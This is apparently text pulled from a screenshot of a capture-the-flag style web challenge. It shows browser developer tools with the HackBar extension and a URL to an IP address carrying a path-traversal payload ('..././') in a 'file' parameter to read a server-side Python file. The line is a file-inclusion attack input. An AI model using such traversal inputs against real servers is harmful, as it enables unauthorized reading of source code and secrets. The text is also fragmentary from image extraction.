 articles/..././w../af.py
大黑阔不许看
Back to Home
Elements Console Performance Network Memory Application Sources Lighthouse HackBar Ed
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://27.25.151.48:20000/article?file=articles/..././w../af.py
Use POST method